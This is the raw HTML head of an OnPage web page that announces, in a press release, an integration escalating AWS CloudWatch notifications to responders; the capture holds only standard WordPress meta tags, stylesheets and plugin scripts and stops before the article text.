

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.onpage.com/aws-cloudwatch-notifications-are-now-loud-and-clear/
body_size: 43947
content:
<!doctype html>
<html class="no-js" lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script data-type="lazy" data-src="[data-uri]"></script>
<!-- End Google Tag Manager -->
      <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon.ico" />
  <link rel="apple-touch-icon" sizes="57x57" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon" sizes="114x114" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon" sizes="72x72" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon" sizes="144x144" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon" sizes="60x60" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon" sizes="120x120" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon" sizes="76x76" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400&display=swap" rel="stylesheet">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>AWS CloudWatch Notifications Are Now Loud and Clear - OnPage</title>
	<meta name="description" content="Press Release: OnPage announces an integration with AWS CloudWatch. CloudWatch notifications can now be automatically escalated to responders." />
	<link rel="canonical" href="https://www.onpage.com/aws-cloudwatch-notifications-are-now-loud-and-clear/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AWS CloudWatch Notifications Are Now Loud and Clear - OnPage" />
	<meta property="og:description" content="Press Release: OnPage announces an integration with AWS CloudWatch. CloudWatch notifications can now be automatically escalated to responders." />
	<meta property="og:url" content="https://www.onpage.com/aws-cloudwatch-notifications-are-now-loud-and-clear/" />
	<meta property="og:site_name" content="OnPage" />
	<meta property="article:publisher" content="https://www.facebook.com/OnPage" />
	<meta property="article:published_time" content="2020-12-04T15:11:45+00:00" />
	<meta property="article:modified_time" content="2023-12-20T21:11:08+00:00" />
	<meta property="og:image" content="https://www.onpage.com/wp-content/uploads/pr.png" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="222" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="OnPage Corporation" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@On_Page" />
	<meta name="twitter:site" content="@On_Page" />
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.onpage.com/aws-cloudwatch-notifications-are-now-loud-and-clear/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.onpage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sdm-styles-css' href='https://www.onpage.com/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=3.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.onpage.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.onpage.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.onpage.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.onpage.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='awpa-wp-post-author-styles-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=3.6.4' type='text/css' media='all' />
<style id='awpa-wp-post-author-styles-inline-css' type='text/css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #85b81b;
                }
                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #85b81b;
                    border-color: #85b81b;
                }
            
</style>
<link rel='stylesheet' id='shiftnav-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-deepsky-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/pro/assets/css/skins/deepsky.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/assets/css/skins/minimal.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-light-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/css/skins/light.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='roots_bootstrap-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/bootstrap.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_boot_theme-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/bootstrap-theme.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/font-awesome.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_carousel-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/carousel.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/owl.carousel.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_custom-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/app.css?ver=1760544102' type='text/css' media='all' />
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","nonce":"6a5296b71b","preview":false,"postId":61521,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" id="sdm-scripts-js-extra">
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.8.3" id="sdm-scripts-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4" id="awpa-custom-bg-scripts-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/gform.js?ver=1715978241" id="gform_script-js"></script>
<link rel="https://api.w.org/" href="https://www.onpage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.onpage.com/wp-json/wp/v2/posts/61521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.onpage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.onpage.com/?p=61521' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.onpage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onpage.com%2Faws-cloudwatch-notifications-are-now-loud-and-clear%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.onpage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onpage.com%2Faws-cloudwatch-notifications-are-now-loud-and-clear%2F&#038;format=xml" />

	<!-- ShiftNav CSS
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">


/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#ffffff; }
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { text-align:center; }
